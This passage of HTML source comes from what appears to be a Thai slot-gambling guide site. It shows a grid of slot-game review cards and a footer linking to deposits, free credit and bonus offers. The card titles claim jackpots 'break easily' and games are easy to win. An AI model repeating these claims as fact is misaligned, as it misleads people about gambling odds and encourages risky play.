            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-7494f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="7494f37"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb30825"
                data-id="bb30825"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-2d7fdc6 elementor-widget elementor-widget-heading"
                    data-id="2d7fdc6"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        รีวิวเกมส์อื่น ๆ
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8b550ff elementor-grid-6 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts"
                    data-id="8b550ff"
                    data-element_type="widget"
                    data-settings='{"classic_columns":"6","classic_masonry":"yes","classic_columns_tablet":"2","classic_columns_mobile":"1","classic_row_gap":{"unit":"px","size":35,"sizes":[]},"classic_row_gap_tablet":{"unit":"px","size":"","sizes":[]},"classic_row_gap_mobile":{"unit":"px","size":"","sizes":[]}}'
                    data-widget_type="posts.classic"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"
                      />
                      <div
                        class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"
                      >
                        <article
                          class="elementor-post elementor-grid-item post-1411 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/dice-hi-lo/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="156"
                                height="156"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/dice-hi-lo-1-1.png"
                                class="attachment-full size-full wp-image-1335"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/dice-hi-lo/"
                              >
                                รีวิว Dice Hi Lo เกมไฮโลสุดน่าเล่น แค่ทายถูก
                                ก็ได้เงิน !!!
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] ต่ำ<br />
                                [RTP] 98%<br />
                                [Maximum Win] &#8211;<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-1410 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/win-win-won-slot/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="540"
                                height="330"
                                src="https://pgslot.guide/wp-content/uploads/2021/11/winwinwon.png"
                                class="attachment-full size-full wp-image-2828"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/win-win-won-slot/"
                              >
                                รีวิวสล็อต Win Win Won Slot ทดลองเล่น
                                แจ็คพอตแตกง่าย !!!
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] กลาง<br />
                                [RTP] 97%<br />
                                [Maximum Win] X2000<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-1409 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/thai-river-wonders-slot/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="500"
                                height="500"
                                src="https://pgslot.guide/wp-content/uploads/2021/11/thai-river-wonders_web_banner_500_500_en.png"
                                class="attachment-full size-full wp-image-2844"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/thai-river-wonders-slot/"
                              >
                                รีวิวเกม Thai River Wonders Slot Demo ทดลองเล่น
                                แจ็คพอตแตก!!
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] กลาง<br />
                                [RTP] 96.71%<br />
                                [Maximum Win] X100000<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-1408 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/queen-of-bounty-slot/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="156"
                                height="156"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/queen-of-bounty-slot-1.png"
                                class="attachment-full size-full wp-image-1332"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/queen-of-bounty-slot/"
                              >
                                รีวิวสล็อต Queen of Bounty Slot PG Demo
                                ทดลองเล่น แจ็คพอตแตก
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] กลาง<br />
                                [RTP] 96.74%<br />
                                [Maximum Win] X50000<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-1407 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/phoenix-rises-slot/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="156"
                                height="156"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/phoenix-rises-slot-1.png"
                                class="attachment-full size-full wp-image-1331"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/phoenix-rises-slot/"
                              >
                                รีวิว Phoenix Rises Slot Demo ทดลองเล่น
                                แจ็คพอตแตกง่าย !!!
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] กลาง<br />
                                [RTP] 96.7%<br />
                                [Maximum Win] X20000<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-271 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/gem-saviour-conquest-slot/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                width="150"
                                height="150"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/gem-saviour-conquest-slot-1.png"
                                class="attachment-full size-full wp-image-272"
                                alt=""
                                loading="lazy"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/gem-saviour-conquest-slot/"
                              >
                                รีวิว Gem Saviour Conquest Slot Demo ทดลองเล่น
                                ชนะง่าย !!!
                              </a>
                            </h3>
                            <div class="elementor-post__excerpt">
                              <p>
                                [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ<br />
                                [ความไม่แน่นอนของช่วงเซสชั่น] กลาง<br />
                                [RTP] 96.92%<br />
                                [Maximum Win] X100000<br />
                                [รองรับ] iOS, Android, Windows, Mac OS, HTML5<br />
                                [ภาษา] อังกฤษ, จีน, ไทย
                              </p>
                            </div>
                          </div>
                        </article>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>

        <script nitro-exclude>
          document.cookie =
            "nitroCachedPage=" +
            (!window.NITROPACK_STATE ? "0" : "1") +
            "; path=/; SameSite=Lax";
        </script>
      </div>
    </div>

    <div class="site-footer">
      <div
        data-elementor-type="footer"
        data-elementor-id="1121"
        class="elementor elementor-1121 elementor-location-footer"
      >
        <section
          data-particle_enable="false"
          data-particle-mobile-disabled="false"
          class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
          data-id="5b8f45c"
          data-element_type="section"
          data-settings='{"background_background":"classic"}'
        >
          <div class="elementor-container elementor-column-gap-default">
            <div
              class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6"
              data-id="d91b6b6"
              data-element_type="column"
              data-settings='{"background_background":"classic"}'
            >
              <div class="elementor-widget-wrap elementor-element-populated">
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="0a570cc"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33"
                      data-id="4d58b33"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                          data-id="7627ad2"
                          data-element_type="widget"
                          data-widget_type="theme-site-logo.default"
                        >
                          <div class="elementor-widget-container">
                            <a href="https://pgslot.guide">
                              <img
                                width="204"
                                height="122"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                                class="attachment-full size-full wp-image-28"
                                alt=""
                                loading="lazy"
                              />
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd"
                      data-id="a83e6dd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor"
                          data-id="eb44f31"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <style>
                              /*! elementor - v3.11.1 - 15-02-2023 */
                              .elementor-widget-text-editor.elementor-drop-cap-view-stacked
                                .elementor-drop-cap {
                                background-color: #818a91;
                                color: #fff;
                              }
                              .elementor-widget-text-editor.elementor-drop-cap-view-framed
                                .elementor-drop-cap {
                                color: #818a91;
                                border: 3px solid;
                                background-color: transparent;
                              }
                              .elementor-widget-text-editor:not(
                                  .elementor-drop-cap-view-default
                                )
                                .elementor-drop-cap {
                                margin-top: 8px;
                              }
                              .elementor-widget-text-editor:not(
                                  .elementor-drop-cap-view-default
                                )
                                .elementor-drop-cap-letter {
                                width: 1em;
                                height: 1em;
                              }
                              .elementor-widget-text-editor
                                .elementor-drop-cap {
                                float: left;
                                text-align: center;
                                line-height: 1;
                                font-size: 50px;
                              }
                              .elementor-widget-text-editor
                                .elementor-drop-cap-letter {
                                display: inline-block;
                              }
                            </style>
                            <p>
                              <a href="https://pgslot.guide/">หน้าแรก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สมัครสมาชิก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                                >ฝาก-ถอน</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                                >โปรโมชั่น</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                                >เกมส์ทั้งหมด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                                >ทดลองเล่นฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                                >บทความ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                                >รีวิวเกมส์</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/"
                                >ติดต่อเรา</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd"
                      data-id="a4656cd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor"
                          data-id="d69cce6"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                                >เครดิตฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สูตร</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                                >โบนัส</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                                >Demo</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/"
                                >ทางเข้า</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                                >Login</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/"
                                >ดาวน์โหลด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                                >Auto</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/"
                                >Wallet</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านเว็บ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                                >Mobile</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                                >App</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/"
                                >ซื้อฟรีสปิน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b"
                      data-id="c17ae9b"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor"
                          data-id="9a2f50c"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 10 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 20 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 9 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 50 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/"
                                >ฝาก 50 รับ 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/"
                                >ฝาก 99 รับ 300</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 15 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/"
                                >ฝากผ่านวอเลท</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/"
                                >เครดิตฟรี 50</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/"
                                >เครดิตฟรี 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/"
                                >เครดิตฟรี 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/"
                                >ทุนน้อย</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="4750eae"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f"
                      data-id="4d2672f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor"
                          data-id="35f6fa5"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/manua/"
                                >วิธีใช้งาน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556"
                      data-id="4477556"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor"
                          data-id="59f9060"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/responsible/"
                                >นโยบายความรับผิดชอบ</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba"
                      data-id="69268ba"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor"
                          data-id="ce430ea"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/terms-and-conditions/"
                                >ข้อตกลง และ เงื่อนไข</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c"
                      data-id="c4b5f8c"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor"
                          data-id="6d79cec"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/privacy-policy/"
                                >นโยบายความเป็นส่วนตัว</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f"
                      data-id="543d75f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor"
                          data-id="a5ef433"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/site-map/"
                                >Site Map</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <div
                  class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor"
                  data-id="bdff15f"
                  data-element_type="widget"
                  data-widget_type="text-editor.default"
                >
                  <div class="elementor-widget-container">
                    <p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script id="generate-a11y">
      !(function () {
        "use strict";
        if ("querySelector" in document && "addEventListener" in window) {
          var e = document.body;
          e.addEventListener("mousedown", function () {
            e.classList.add("using-mouse");
          }),
            e.addEventListener("keydown", function () {
              e.classList.remove("using-mouse");
            });
        }
      })();
    </script>
    <!--[if lte IE 11]>
      <script
        src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0"
        id="generate-classlist-js"
      ></script>
    <![endif]-->
    <script id="generate-menu-js-extra">
      var generatepressMenu = {
        toggleOpenedSubMenus: "1",
        openSubMenuLabel: "Open Sub-Menu",
        closeSubMenuLabel: "Close Sub-Menu",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0"
      id="generate-menu-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/comment-reply.min.js?ver=6.1.1"
      id="comment-reply-js"
    ></script>
    <script id="eael-general-js-extra">
      var localize = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "b3109c6b31",
        i18n: { added: "Added ", compare: "Compare", loading: "Loading..." },
        eael_translate_text: {
          required_text: "is a required field",
          invalid_text: "Invalid",
          billing_text: "Billing",
